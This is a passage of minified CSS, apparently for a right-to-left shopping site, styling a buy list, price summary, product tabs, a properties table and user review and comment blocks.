.list-shop-m7 .ttlprc-list-m7 .sum-price-m7{display:table-cell;text-align:left;vertical-align:middle}.buylst-tpl-m7 .list-shop-m7 .ttlprc-list-m7 .sum-price-m7 .unit-price-m7{color:#46b25a;font-size:15px;font-weight:500}.buylst-tpl-m7 .list-shop-m7 .ttlprc-list-m7 .sum-price-m7 .num-price-m7{color:#46b25a;font-size:20px;font-weight:500}.buylst-tpl-m7 .list-shop-m7 .pnicons-list-m7{display:inline-block;width:100%}.buylst-tpl-m7 .list-shop-m7 .pnicons-list-m7 .prdct-num-m7{display:inline-block;text-align:right;width:95px}.buylst-tpl-m7 .list-shop-m7 .pnicons-list-m7 .prdct-num-m7 .numcounter-tpl-m7{display:none}.buylst-tpl-m7 .list-shop-m7 .pnicons-list-m7 .num-punit-m7{display:inline-block;padding:0 0 0 8px}.buylst-tpl-m7 .list-shop-m7 .pnicons-list-m7 .num-punit-m7:last-child{padding:0}.buylst-tpl-m7 .list-shop-m7 .pnicons-list-m7 .num-punit-m7 .num-prdct-m7{font-size:16px;font-weight:400;color:#5b5b5b}.buylst-tpl-m7 .list-shop-m7 .pnicons-list-m7 .num-punit-m7 .num-unit-m7{font-size:15px;font-weight:400;color:#5b5b5b}.buylst-tpl-m7 .list-shop-m7 .pnicons-list-m7 .icons-list-m7{display:inline-block;text-align:left;width:65px;float:left}.buylst-tpl-m7 .list-shop-m7 .pnicons-list-m7 .icons-list-m7 .icon-m7{display:inline-block;width:auto;margin-right:15px}.buylst-tpl-m7 .list-shop-m7 .pnicons-list-m7 .icons-list-m7 .icon-m7:first-child{margin-right:0}.buylst-tpl-m7 .list-shop-m7 .pnicons-list-m7 .icons-list-m7 .icon-m7 .btn-edit-m7{display:inline-block;background-color:inherit;padding:0}.buylst-tpl-m7 .list-shop-m7 .pnicons-list-m7 .icons-list-m7 .icon-m7 .nf{font-size:20px;transition:all .4s;color:#777b7f}.buylst-tpl-m7 .list-shop-m7 .pnicons-list-m7 .icons-list-m7 .icon-m7 .nf:hover{color:#141516}}.shopsum-tpl-m7 .in-shopsum-m7{display:table;width:100%;padding:21px 30px 21px;border-radius:10px;border:1px solid #46b25a}.shopsum-tpl-m7 .txt-sum-m7{display:table-cell;text-align:right}.shopsum-tpl-m7 .txt-sum-m7 .in-txtsum-m7{font-size:20px;font-weight:500;color:#46b25a}.shopsum-tpl-m7 .prcunt-tpl-n5{display:table-cell;text-align:left}.shopsum-tpl-m7 .num-price-m7{display:inline-block}.shopsum-tpl-m7 .num-price-m7 .in-num-m7{font-size:24px;font-weight:700;color:#46b25a}.tabs-tpl-m7.mdltab-s1 .navtabs-m7{margin:0 -2px}.tabs-tpl-m7.mdltab-s1 .navtabs-m7>li{margin-top:0;padding:0 2px}.tabs-tpl-m7.mdltab-s1 .navtabs-m7>li.active .tabbtn-m7:after{display:none}.tabs-tpl-m7.mdltab-s1 .navtabs-m7>li.active .tabbtn-m7 .nf{background-color:transparent;padding:0;margin-left:0}.tabs-tpl-m7.mdltab-s1 .navtabs-m7>li .tabbtn-m7 .tbtx-m7{color:rgba(0,0,0,.7)}.tabs-tpl-m7.mdltab-s1 .stools-tpl-s1 .static-s1 ul.disc-t li{padding-right:15px}.tabs-tpl-m7.mdltab-s1 .stools-tpl-s1 .static-s1 ul.disc-t li:before{right:3px}.tabs-tpl-m7.mdltab-s1 .tabcntnt-m7{box-shadow:0 15px 20px rgba(0,0,0,.05);background-color:#fff}.tabs-tpl-m7 .stools-tpl-s1 .static-s1{max-width:100%}.tabs-tpl-m7 .tabctn-m7{display:inline-block;width:100%}.tabs-tpl-m7 .navtabs-m7{border-bottom:none}.tabs-tpl-m7 .navtabs-m7 li{margin-top:11px;position:relative}.tabs-tpl-m7 .navtabs-m7 li::before{content:"";position:absolute;left:-1px;top:6px;width:1px;height:20px;background-color:rgba(91,91,91,.15)}.tabs-tpl-m7 .navtabs-m7 li:first-child .tabbtn-m7{border-radius:0 12px 0 0}.tabs-tpl-m7 .navtabs-m7 li:first-child .tabbtn-m7::before{display:none}.tabs-tpl-m7 .navtabs-m7 li:last-child::before{display:none}.tabs-tpl-m7 .navtabs-m7 li:last-child .tabbtn-m7{border-radius:12px 0 0 0}.tabs-tpl-m7 .navtabs-m7 li.active{margin-top:0}.tabs-tpl-m7 .navtabs-m7 li.active:before{display:none}.tabs-tpl-m7 .navtabs-m7 li.active .tabbtn-m7{position:relative;background-color:#fff;color:rgba(57,145,233,.8);border:none;box-shadow:0 -16px 25px -5px rgba(0,0,0,.05);border-radius:12px 12px 0 0;padding:10px 10px 9px 15px}.tabs-tpl-m7 .navtabs-m7 li.active .tabbtn-m7 .tbtx-m7{display:inline-block}.tabs-tpl-m7 .navtabs-m7 li.active .tabbtn-m7::before{position:absolute;content:"";right:-14px;bottom:-1px;background-image:url(../images/rightcurve.svg);width:15px;height:15px;z-index:10}.tabs-tpl-m7 .navtabs-m7 li.active .tabbtn-m7::after{position:absolute;content:"";left:-14px;bottom:-1px;background-image:url(../images/leftcurve.svg);width:15px;height:15px;z-index:10}.tabs-tpl-m7 .navtabs-m7 li.active .tabbtn-m7 .nf{background-color:rgba(57,145,233,.1);padding:6px 6px 6px;border-radius:8px;font-size:12px;margin-left:6px}.tabs-tpl-m7 .navtabs-m7 li.active .tabbtn-m7:hover{background-color:#fff}.tabs-tpl-m7 .navtabs-m7 li .tabbtn-m7{width:100%;display:inline-block;vertical-align:middle;text-align:right;padding:8px 19px 8px;border:none;border-radius:0;margin-right:0;color:rgba(91,91,91,.3);background-color:rgba(57,145,233,.05)}.tabs-tpl-m7 .navtabs-m7 li .tabbtn-m7 .tbtx-m7{font-size:13px;display:none}.tabs-tpl-m7 .navtabs-m7 li .tabbtn-m7 .nf{font-size:15px}.tabs-tpl-m7 .navtabs-m7 li .tabbtn-m7:hover{border:none;background-color:rgba(14,69,123,.05)}.tabs-tpl-m7 .tabcntnt-m7{display:inline-block;width:100%;text-align:right;padding:25px 15px 30px;box-shadow:0 12px 35px rgba(0,0,0,.1);border-radius:20px 0 20px 20px}.tabs-tpl-m7 .tabcntnt-m7 .in-exptab-m7{text-align:center}.tabs-tpl-m7 .tabcntnt-m7 .tbpn-m7 .cmntab-tpl-m7{margin-bottom:50px}.tabs-tpl-m7 .tabcntnt-m7 .advtgsec-tpl-m7 .in-advtgsec-m7 .imgttl-advtg-m7 .in-advtg-m7 .image-advtg-m7 img{max-width:100%}@media only screen and (max-width:767px){.tabs-tpl-m7.mdltab-s1 .navtabs-m7{display:flex;flex-wrap:wrap;justify-content:right}.tabs-tpl-m7.mdltab-s1 .navtabs-m7>li{width:33.33333333333333%;margin-top:0;margin-bottom:10px;padding:0 5px}.tabs-tpl-m7.mdltab-s1 .navtabs-m7>li.active .tabbtn-m7{box-shadow:none}.tabs-tpl-m7.mdltab-s1 .navtabs-m7>li.active .tabbtn-m7:hover{background-color:rgba(0,0,0,.05)}.tabs-tpl-m7.mdltab-s1 .navtabs-m7>li:before{display:none}.tabs-tpl-m7.mdltab-s1 .navtabs-m7>li .tabbtn-m7{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:20px 7px 15px;border-radius:15px;background-color:rgba(0,0,0,.05)}.tabs-tpl-m7.mdltab-s1 .navtabs-m7>li .tabbtn-m7 .nf{font-size:30px;margin-left:0;margin-bottom:9px;color:#3991e9}.tabs-tpl-m7.mdltab-s1 .navtabs-m7>li .tabbtn-m7 .tbtx-m7{font-size:13px;color:#000;font-weight:500;display:inherit}}@media only screen and (max-width:991px){.tabs-tpl-m7.mdltab-s1 .navtabs-m7>li .tabbtn-m7 .tbtx-m7{font-size:13px}}@media only screen and (min-width:480px){.tabs-tpl-m7.mdltab-s1 .navtabs-m7>li.active .tabbtn-m7 .nf{margin-left:2px}.tabs-tpl-m7.mdltab-s1 .navtabs-m7>li .tabbtn-m7 .nf{margin-left:2px}.tabs-tpl-m7 .navtabs-m7 li .tabbtn-m7{padding:7px 20px 7px}.tabs-tpl-m7 .navtabs-m7 li .tabbtn-m7 .nf{margin-left:6px}.tabs-tpl-m7 .navtabs-m7 li .tabbtn-m7 .tbtx-m7{display:inline-block}}@media only screen and (min-width:768px){.tabs-tpl-m7.mdltab-s1 .stools-tpl-s1 .static-s1 p{font-size:15px;font-weight:400}.tabs-tpl-m7.mdltab-s1 .navtabs-m7>li:before{display:none}.tabs-tpl-m7.mdltab-s1 .navtabs-m7>li.active .tabbtn-m7{padding:10px}.tabs-tpl-m7.mdltab-s1 .navtabs-m7>li.active .tabbtn-m7 .nf{font-size:18px}.tabs-tpl-m7.mdltab-s1 .navtabs-m7>li .tabbtn-m7{border-radius:15px 15px 0 0;padding:10px}.tabs-tpl-m7.mdltab-s1 .navtabs-m7>li .tabbtn-m7 .nf{color:rgba(57,145,233,.7);font-size:18px}.tabs-tpl-m7.mdltab-s1 .tabcntnt-m7{padding:39px 25px 20px;border-radius:30px 0 30px 30px}.tabs-tpl-m7.mdltab-s1 .tabcntnt-m7 .exptab-tpl-m7{padding-bottom:0}.tabs-tpl-m7.mdltab-s1 .mdltbttl-s1{margin-bottom:10px}.tabs-tpl-m7 .tabcntnt-m7{padding:58px 45px 0}.tabs-tpl-m7 .tabcntnt-m7 .exptab-tpl-m7{padding-bottom:40px}.tabs-tpl-m7 .navtabs-m7 li.active{margin-top:0}.tabs-tpl-m7 .navtabs-m7 li.active .tabbtn-m7{padding:15px 15px 13px}.tabs-tpl-m7 .navtabs-m7 li.active .tabbtn-m7 .nf{padding:11px;font-size:18px}.tabs-tpl-m7 .navtabs-m7 li.active .tabbtn-m7::before{bottom:0;right:-15px}.tabs-tpl-m7 .navtabs-m7 li.active .tabbtn-m7::after{bottom:0;left:-15px}.tabs-tpl-m7 .navtabs-m7 li::before{top:13px;height:27px}.tabs-tpl-m7 .navtabs-m7 li .tabbtn-m7{padding:17px 15px 17px}.tabs-tpl-m7 .navtabs-m7 li .tabbtn-m7 .tbtx-m7{font-size:15px}.tabs-tpl-m7 .navtabs-m7 li .tabbtn-m7 .nf{font-size:22px}.tabs-tpl-m7 .mdltbttl-s1{margin-bottom:15px}.tabs-tpl-m7 .mdltbttl-s1 .mtbcttl-s1{padding-right:16px;position:relative;font-size:20px;font-weight:500}.tabs-tpl-m7 .mdltbttl-s1 .mtbcttl-s1:after{content:"";position:absolute;transform:translateY(-50%);top:50%;right:0;bottom:0;width:9px;height:9px;background-color:#3991e9;border-radius:25px}}@media only screen and (min-width:992px){.tabs-tpl-m7.mdltab-s1 .navtabs-m7>li:first-child .tabbtn-m7{border-radius:15px 15px 0 0}.tabs-tpl-m7.mdltab-s1 .navtabs-m7>li.active .tabbtn-m7{border-radius:15px 15px 0 0;padding:15px 20px}.tabs-tpl-m7.mdltab-s1 .navtabs-m7>li.active .tabbtn-m7 .nf{font-size:23px}.tabs-tpl-m7.mdltab-s1 .navtabs-m7>li.active .tabbtn-m7 .tbtx-m7{margin-top:0}.tabs-tpl-m7.mdltab-s1 .navtabs-m7>li:last-child .tabbtn-m7{border-radius:15px 15px 0 0}.tabs-tpl-m7.mdltab-s1 .navtabs-m7>li:last-child .tabbtn-m7 .nf{font-size:23px}.tabs-tpl-m7.mdltab-s1 .navtabs-m7>li .tabbtn-m7{padding:15px 20px}.tabs-tpl-m7.mdltab-s1 .navtabs-m7>li .tabbtn-m7 .nf{font-size:23px}.tabs-tpl-m7 .navtabs-m7 li{margin-top:15px;margin-bottom:0}.tabs-tpl-m7 .navtabs-m7 li:first-child .tabbtn-m7{border-radius:0 20px 0 0}.tabs-tpl-m7 .navtabs-m7 li:last-child .tabbtn-m7{border-radius:20px 0 0 0}.tabs-tpl-m7 .navtabs-m7 li.active{margin-top:0}.tabs-tpl-m7 .navtabs-m7 li.active .tabbtn-m7{padding:15px 25px 15px;border-radius:20px 20px 0 0}.tabs-tpl-m7 .navtabs-m7 li.active .tabbtn-m7 .nf{padding:13px;font-size:25px;margin-left:11px;border-radius:17px}.tabs-tpl-m7 .navtabs-m7 li.active .tabbtn-m7 .tbtx-m7{margin-top:2px;vertical-align:middle}.tabs-tpl-m7 .navtabs-m7 li::before{top:18px;height:31px}.tabs-tpl-m7 .navtabs-m7 li .tabbtn-m7{padding:20px 25px 20px}.tabs-tpl-m7 .navtabs-m7 li .tabbtn-m7 .nf{font-size:25px;margin-left:10px}}@media only screen and (min-width:1200px){.tabs-tpl-m7.mdltab-s1 .navtabs-m7>li.active .tabbtn-m7{padding:20px 25px}.tabs-tpl-m7.mdltab-s1 .navtabs-m7>li .tabbtn-m7{padding:20px 25px}.tabs-tpl-m7 .navtabs-m7 li .tabbtn-m7 .tbtx-m7{font-size:18px}.tabs-tpl-m7 .tabcntnt-m7{padding:58px 56px 0 44px}}@media only screen and (min-width:1400px){.tabs-tpl-m7.mdltab-s1 .navtabs-m7>li.active .tabbtn-m7{padding:20px 30px}.tabs-tpl-m7.mdltab-s1 .navtabs-m7>li .tabbtn-m7{padding:20px 30px}}.prptab-tpl-m7 .in-prptab-m7 .ttltable-tpl-m7{margin-bottom:30px}.ttltable-tpl-m7 .head-prp-m7{position:relative;display:inline-block;width:100%;margin-bottom:25px;padding-right:29px}.ttltable-tpl-m7 .head-prp-m7::before{position:absolute;content:"";margin:auto;top:0;bottom:0;right:0;left:auto;height:6px;width:15px;border-radius:3px;background-color:#49bb5e}.ttltable-tpl-m7 .head-prp-m7 .ttlin-prp-m7{display:inline-block;width:100%;font-size:16px;font-weight:500;color:#333}.ttltable-tpl-m7 .table-prp-m7 ul li{display:inline-block;width:100%;padding:20px 16px 21px;border-radius:10px}.ttltable-tpl-m7 .table-prp-m7 ul li:nth-child(odd){background-color:#f5f5f5}.ttltable-tpl-m7 .table-prp-m7 ul li .ttl-list-m7{display:inline-block;margin-bottom:15px}.ttltable-tpl-m7 .table-prp-m7 ul li .ttl-list-m7 .in-ttllist-m7{display:inline-block;width:100%;font-size:13px;font-weight:400;color:#333}.ttltable-tpl-m7 .table-prp-m7 ul li .detail-list-m7{float:left}.ttltable-tpl-m7 .table-prp-m7 ul li .detail-list-m7 .in-dtllist-m7{font-size:13px;font-weight:400;color:#858383}@media only screen and (min-width:480px){.ttltable-tpl-m7 .table-prp-m7 ul li{padding:39px 46px 41px;display:table}.ttltable-tpl-m7 .table-prp-m7 ul li .ttl-list-m7{display:table-cell;width:250px;margin-bottom:0}.ttltable-tpl-m7 .table-prp-m7 ul li .detail-list-m7{float:inherit;display:table-cell;width:auto}}@media only screen and (min-width:768px){.ttltable-tpl-m7 .head-prp-m7{margin-bottom:43px}.ttltable-tpl-m7 .head-prp-m7 .ttlin-prp-m7{font-size:22px}.ttltable-tpl-m7 .table-prp-m7 ul li .ttl-list-m7{width:290px}.ttltable-tpl-m7 .table-prp-m7 ul li .ttl-list-m7 .in-ttllist-m7{font-size:18px;font-weight:500}.ttltable-tpl-m7 .table-prp-m7 ul li .detail-list-m7 .in-dtllist-m7{font-size:17px}}.cmntab-tpl-m7 .cttop-m7{display:inline-block;width:100%;vertical-align:middle}.cmntab-tpl-m7 .ctbtm-m7{display:inline-block;width:100%}.cmntab-tpl-m7 .ctbtm-m7 .usercmmnt-tpl-m7{border-top:1px solid #dddbdb}.cmntab-tpl-m7 .recordcoll-tpl-m7{border-top:1px solid #dddbdb}.cmntab-tpl-m7 .ctnumbstr-m7{display:inline-block;width:100%;margin-bottom:44px}.cmntab-tpl-m7 .ctnumbstr-m7 .cnumtx-m7{float:right}.cmntab-tpl-m7 .ctnumbstr-m7 .cntnum-m7{display:inline-block;margin-left:4px}.cmntab-tpl-m7 .ctnumbstr-m7 .cntnum-m7 .dgt-n5{font-size:16px;font-weight:500;color:#333}.cmntab-tpl-m7 .ctnumbstr-m7 .cntxt-m7{display:inline-block}.cmntab-tpl-m7 .ctnumbstr-m7 .cntxt-m7 .tx-m7{font-size:16px;font-weight:500;color:#333}.cmntab-tpl-m7 .ctnumbstr-m7 .numbstar-tpl-m7{float:left}.cmntab-tpl-m7 .ctqst-m7{display:inline-block;width:100%;margin-bottom:38px}.cmntab-tpl-m7 .ctqst-m7 .cqttl-m7{display:inline-block;width:100%;margin-bottom:11px}.cmntab-tpl-m7 .ctqst-m7 .cqttl-m7 .cttlin-m7{font-size:16px;font-weight:500;color:#333}.cmntab-tpl-m7 .ctqst-m7 .cqtx-m7 .tx-m7{font-size:14px;color:#333;line-height:26px}.cmntab-tpl-m7 .ctrecrd-m7{display:inline-block;width:100%;margin-bottom:41px}.cmntab-tpl-m7 .ctrecrd-m7 .btnctn-m7{display:inline-block;width:100%;text-align:center}.cmntab-tpl-m7 .ctrecrd-m7 .btnctn-m7 .btn-t{max-width:350px}.cmntab-tpl-m7 .ctrecrd-m7 .btnctn-m7 .btn-t .nf{font-size:29px;height:25px}@media only screen and (min-width:768px){.cmntab-tpl-m7 .ctbtm-m7{margin-top:40px}.cmntab-tpl-m7 .ctrecrd-m7 .btnctn-m7 .btn-t{max-width:260px}.cmntab-tpl-m7 .ctrecrd-m7 .btnctn-m7 .btn-t .nf{font-size:34px;height:29px}.cmntab-tpl-m7 .ctnumbstr-m7 .cnumtx-m7{display:inline-block;width:100%;float:unset;margin-bottom:22px}.cmntab-tpl-m7 .ctnumbstr-m7 .cntnum-m7{margin-left:12px}.cmntab-tpl-m7 .ctnumbstr-m7 .cntnum-m7 .dgt-n5{font-size:22px}.cmntab-tpl-m7 .ctnumbstr-m7 .cntxt-m7 .tx-m7{font-size:22px}.cmntab-tpl-m7 .ctnumbstr-m7 .numbstar-tpl-m7{float:unset}.cmntab-tpl-m7 .ctqst-m7 .cqttl-m7{margin-bottom:19px}.cmntab-tpl-m7 .ctqst-m7 .cqttl-m7 .cttlin-m7{font-size:28px}.cmntab-tpl-m7 .ctqst-m7 .cqtx-m7 .tx-m7{font-size:20px;line-height:36px}}@media only screen and (min-width:992px){.cmntab-tpl-m7 .ctqst-m7{margin-bottom:0}.cmntab-tpl-m7 .ctrecrd-m7{margin-bottom:0}.cmntab-tpl-m7 .ctrecrd-m7 .btnctn-m7{text-align:left}}@media only screen and (min-width:992px) and (max-width:1399px){.cmntab-tpl-m7 .ctrecrd-m7 .btnctn-m7 .btn-t{min-width:100%}}.usercmmnt-tpl-m7.ucnew-m7.ucanswr-m7 .ucanswrctn-m7{padding-top:25px;border-top:1px solid rgba(195,194,194,.45);margin-bottom:35px}.usercmmnt-tpl-m7.ucnew-m7.ucanswr-m7 .ucanswrctn-m7 .ucain-m7{background-color:rgba(57,145,233,.07);border-radius:30px;overflow:hidden;padding:10px 10px 14px}.usercmmnt-tpl-m7.ucnew-m7.ucanswr-m7 .ucanswrctn-m7 .userprp-tpl-m7{margin-bottom:6px}.usercmmnt-tpl-m7.ucnew-m7.ucanswr-m7 .ucanswrctn-m7 .userprp-tpl-m7 .upctn-m7{background-color:inherit;padding:0}.usercmmnt-tpl-m7.ucnew-m7.ucanswr-m7 .ucctn-m7 .uctxt-m7{margin-bottom:0}.usercmmnt-tpl-m7.ucnew-m7 .ucctn-m7{padding-top:0;margin-bottom:30px}.usercmmnt-tpl-m7.ucnew-m7 .ucctn-m7.bad-m7 .ucinftx-m7{background-color:rgba(235,45,90,.07)}.usercmmnt-tpl-m7.ucnew-m7 .ucctn-m7.bad-m7 .uctxt-m7{background-color:unset}.usercmmnt-tpl-m7.ucnew-m7 .ucctn-m7.bad-m7 .userprp-tpl-m7 .upctn-m7{background-color:rgba(235,45,90,.07)}.usercmmnt-tpl-m7.ucnew-m7 .ucctn-m7.good-m7 .ucinftx-m7{background-color:rgba(73,187,94,.07)}.usercmmnt-tpl-m7.ucnew-m7 .ucctn-m7.good-m7 .uctxt-m7{background-color:unset}.usercmmnt-tpl-m7.ucnew-m7 .ucctn-m7.good-m7 .userprp-tpl-m7 .upctn-m7{background-color:rgba(73,187,94,.07)}.usercmmnt-tpl-m7.ucnew-m7 .ucctn-m7 .ucpoints-m7{display:inline-block;width:100%;margin-bottom:25px}.usercmmnt-tpl-m7.ucnew-m7 .ucctn-m7 .ucttl-m7{margin-bottom:4px}.usercmmnt-tpl-m7.ucnew-m7 .ucctn-m7 .ucttl-m7 .ctx-m7{font-size:1.125rem;font-weight:500;color:rgba(51,51,51,.8)}.usercmmnt-tpl-m7.ucnew-m7 .ucctn-m7 .ucinftx-m7{background-color:rgba(243,166,65,.07);border-radius:10px 10px 30px 30px;padding:15px 15px 20px;margin-bottom:0}.usercmmnt-tpl-m7.ucnew-m7 .ucctn-m7 .uctxt-m7{text-align:right;background-color:unset;padding:0;margin-bottom:31px}.usercmmnt-tpl-m7.ucnew-m7 .ucctn-m7 .uctxt-m7 .uctin-m7 .tx-m7{text-align:right;font-size:14px;font-weight:400;color:rgba(91,91,91,.8);line-height:33px}.usercmmnt-tpl-m7.ucnew-m7 .ucctn-m7 .ucbtm-m7{text-align:right}.usercmmnt-tpl-m7.ucnew-m7 .ucctn-m7 .ucbtm-m7 .ucbtx-m7{margin-bottom:7px}.usercmmnt-tpl-m7.ucnew-m7 .ucctn-m7 .ucbtm-m7 .ucbtx-m7 .btx-m7{font-size:14px;color:rgba(91,91,91,.8)}.usercmmnt-tpl-m7.ucnew-m7 .ucctn-m7 .userprp-tpl-m7{width:100%}.usercmmnt-tpl-m7.ucnew-m7 .ucctn-m7 .rctn-m7{margin-bottom:5px}.usercmmnt-tpl-m7.ucnew-m7 .ucctn-m7 .ucmain-m7{margin-bottom:0}.usercmmnt-tpl-m7.ucanswr-m7 .uaitms-m7{padding-top:35px}.usercmmnt-tpl-m7.ucanswr-m7 .uaitms-m7 .ucctn-m7{padding-top:0;padding-bottom:45px}.usercmmnt-tpl-m7.ucanswr-m7 .uaitms-m7 .ucctn-m7 .rctn-m7{position:relative}.usercmmnt-tpl-m7.ucanswr-m7 .uaitms-m7 .ucmain-m7{margin-bottom:0}.usercmmnt-tpl-m7 .ucctn-m7{display:inline-block;width:100%;vertical-align:middle;padding-top:30px;position:relative}.usercmmnt-tpl-m7 .ucctn-m7.good-m7 .uctxt-m7{background-color:rgba(73,187,94,.07)}.usercmmnt-tpl-m7 .ucctn-m7.good-m7 .uctxstar-m7 .ucrcmnd-m7{background-color:#49bb5e}.usercmmnt-tpl-m7 .ucctn-m7.bad-m7 .uctxt-m7{background-color:rgba(235,45,90,.07)}.usercmmnt-tpl-m7 .ucctn-m7.bad-m7 .uctxstar-m7 .ucrcmnd-m7{background-color:#eb2d5a}.usercmmnt-tpl-m7 .ucctn-m7 .ucmain-m7{margin-bottom:40px}.usercmmnt-tpl-m7 .ucctn-m7 .uctxt-m7{background-color:rgba(231,123,51,.07);padding:10px 15px;border-radius:20px}.usercmmnt-tpl-m7 .ucctn-m7 .uctxt-m7 .tx-m7{display:inline-block;font-weight:300;font-size:.9375rem;line-height:30px;color:#333;text-align:justify;margin-bottom:0}.usercmmnt-tpl-m7 .ucctn-m7 .ucinftx-m7{margin-bottom:15px}.usercmmnt-tpl-m7 .ucctn-m7 .rctn-m7{margin-bottom:35px}.usercmmnt-tpl-m7 .ucctn-m7 .userprp-tpl-m7{display:inline-block;vertical-align:middle;width:auto}.usercmmnt-tpl-m7 .ucctn-m7 .lctn-m7 .ucinftx-m7 .usrpic-tpl-s1{display:inline-block;vertical-align:middle;margin-bottom:10px;margin-left:10px}.usercmmnt-tpl-m7 .ucctn-m7 .lctn-m7 .ucinftx-m7 .uname-m7{display:inline-block}.usercmmnt-tpl-m7 .ucctn-m7 .ucbtm-m7{text-align:left}.usercmmnt-tpl-m7 .ucctn-m7 .ucbtm-m7 .ubitms-m7 ul li{display:inline-block;margin-left:38px}.usercmmnt-tpl-m7 .ucctn-m7 .ucbtm-m7 .ubitms-m7 ul li:last-child{margin-left:0}.usercmmnt-tpl-m7 .ucctn-m7 .ucbtm-m7 .btxicn-m7{padding:0}.usercmmnt-tpl-m7 .ucctn-m7 .ucbtm-m7 .btxicn-m7.like-m7:hover .nf{background-color:rgba(235,45,90,.1);color:rgba(235,45,90,.7)}.usercmmnt-tpl-m7 .ucctn-m7 .ucbtm-m7 .btxicn-m7.like-m7.active-m7 .nf{background-color:rgba(235,45,90,.1);color:rgba(235,45,90,.7)}.usercmmnt-tpl-m7 .ucctn-m7 .ucbtm-m7 .btxicn-m7.like-m7.active-m7 .ubtx-m7{color:rgba(40,40,40,.8)}.usercmmnt-tpl-m7 .ucctn-m7 .ucbtm-m7 .btxicn-m7:hover .nf{background-color:rgba(57,145,233,.1);color:rgba(57,145,233,.75)}.usercmmnt-tpl-m7 .ucctn-m7 .ucbtm-m7 .btxicn-m7:hover .ubtx-m7{color:rgba(40,40,40,.8)}.usercmmnt-tpl-m7 .ucctn-m7 .ucbtm-m7 .btxicn-m7 .nf{font-size:15px;padding:8px;background-color:rgba(91,91,91,.05);border-radius:10px;color:rgba(91,91,91,.2);transition:all .3s ease 0s;margin-left:8px}.usercmmnt-tpl-m7 .ucctn-m7 .ucbtm-m7 .btxicn-m7 .ubtx-m7{font-size:.9375rem;color:rgba(91,91,91,.8)}.usercmmnt-tpl-m7 .ucctn-m7 .uctxstar-m7{display:inline-block;vertical-align:middle;width:100%;margin-bottom:17px}.usercmmnt-tpl-m7 .ucctn-m7 .uctxstar-m7 .stars-tpl-m7{text-align:left;float:left;margin-top:4px}.usercmmnt-tpl-m7 .ucctn-m7 .uctxstar-m7 .ucrcmnd-m7{display:inline-block;width:107px;text-align:center;background-color:#e77b33;color:#fff;border-radius:5px;padding:3px 0 2px}.usercmmnt-tpl-m7 .ucctn-m7 .uctxstar-m7 .ucrcmnd-m7 .ubtx-m7{font-size:.75rem}@media only screen and (min-width:768px){.usercmmnt-tpl-m7.ucnew-m7 .ucctn-m7{padding-top:0;margin-bottom:56px}.usercmmnt-tpl-m7.ucnew-m7 .ucctn-m7 .rctn-m7{width:150px;padding-top:0}.usercmmnt-tpl-m7.ucnew-m7 .ucctn-m7 .ucinftx-m7{border-radius:50px 15px 50px 50px;padding:38px 35px 40px;padding:28px 25px 30px}.usercmmnt-tpl-m7.ucnew-m7 .ucctn-m7 .uctxt-m7{margin-top:4px}.usercmmnt-tpl-m7.ucnew-m7 .ucctn-m7 .uctxt-m7 .uctin-m7 .tx-m7{font-size:15px;line-height:36px}.usercmmnt-tpl-m7.ucnew-m7 .ucctn-m7 .ucbtm-m7 .ucbtx-m7{display:inline-block;vertical-align:middle;margin-bottom:0;margin-left:21px}.usercmmnt-tpl-m7.ucnew-m7 .ucctn-m7 .ucbtm-m7 .btxicn-m7{display:inline-block;vertical-align:middle}.usercmmnt-tpl-m7.ucnew-m7.ucanswr-m7 .ucanswrctn-m7 .ucain-m7{padding:25px 25px 35px}.usercmmnt-tpl-m7.ucnew-m7.ucanswr-m7 .ucanswrctn-m7 .userprp-tpl-m7 .imgctn-m7{display:table-cell;width:92px;padding-left:15px}.usercmmnt-tpl-m7.ucnew-m7.ucanswr-m7 .ucanswrctn-m7 .userprp-tpl-m7 .upinfo-m7{display:table-cell}.usercmmnt-tpl-m7.ucanswr-m7 .in-answer-m7{padding:30px}.usercmmnt-tpl-m7.ucanswr-m7 .txtcmmnt-tpl-m7{padding-right:150px}.usercmmnt-tpl-m7 .ucctn-m7{padding-top:40px}.usercmmnt-tpl-m7 .ucctn-m7.good-m7 .ucinftx-m7{background-color:rgba(73,187,94,.07)}.usercmmnt-tpl-m7 .ucctn-m7.good-m7 .uctxt-m7{background-color:transparent}.usercmmnt-tpl-m7 .ucctn-m7.bad-m7 .ucinftx-m7{background-color:rgba(235,45,90,.07)}.usercmmnt-tpl-m7 .ucctn-m7.bad-m7 .uctxt-m7{background-color:transparent}.usercmmnt-tpl-m7 .ucctn-m7 .uctxt-m7 .tx-m7{font-size:15px;line-height:33px}.usercmmnt-tpl-m7 .ucctn-m7 .ucmain-m7{display:table;width:100%;margin-bottom:40px}.usercmmnt-tpl-m7 .ucctn-m7 .rctn-m7{display:table-cell;vertical-align:top;width:120px;padding-top:20px;margin-bottom:0;padding-left:10px}.usercmmnt-tpl-m7 .ucctn-m7 .rctn-m7 .upndata-m7{display:none}.usercmmnt-tpl-m7 .ucctn-m7 .lctn-m7{display:table-cell;vertical-align:top}.usercmmnt-tpl-m7 .ucctn-m7 .lctn-m7 .upndata-m7{display:inline-block;vertical-align:middle;margin-left:11px}.usercmmnt-tpl-m7 .ucctn-m7 .lctn-m7 .upndata-m7 .uname-m7{margin-bottom:10px}.usercmmnt-tpl-m7 .ucctn-m7 .uctxstar-m7{width:auto}.usercmmnt-tpl-m7 .ucctn-m7 .uctxstar-m7 .stars-tpl-m7{float:unset;margin-bottom:8px;margin-top:6px}.usercmmnt-tpl-m7 .ucctn-m7 .ucinftx-m7{background-color:rgba(231,123,51,.07);padding:29px 30px 26px;border-radius:50px}.usercmmnt-tpl-m7 .ucctn-m7 .uctxt-m7{background-color:transparent;padding:0;border-radius:0;margin-top:30px}.usercmmnt-tpl-m7 .ucctn-m7 .uctxt-m7 .tx-m7{line-height:36px}}@media only screen and (min-width:992px){.usercmmnt-tpl-m7.ucanswr-m7 .uaitms-m7>ul>li{padding:0 35px}.usercmmnt-tpl-m7.ucnew-m7 .ucctn-m7 .rctn-m7{width:180px}.usercmmnt-tpl-m7.ucnew-m7 .ucctn-m7 .ucinftx-m7{padding:38px 35px 40px}.usercmmnt-tpl-m7.ucnew-m7 .ucctn-m7 .ucpoints-m7{margin-bottom:37px}}@media only screen and (min-width:1200px){.usercmmnt-tpl-m7.ucnew-m7 .ucctn-m7 .uctxt-m7{margin-bottom:54px}.usercmmnt-tpl-m7.ucanswr-m7 .uaitms-m7>ul>li{padding:0 135px}}.userprp-tpl-m7.noimg-m7 .imgctn-m7 figure{height:77px;position:relative;text-transform:uppercase;background-color:#ec64fc}.userprp-tpl-m7.noimg-m7 .imgctn-m7 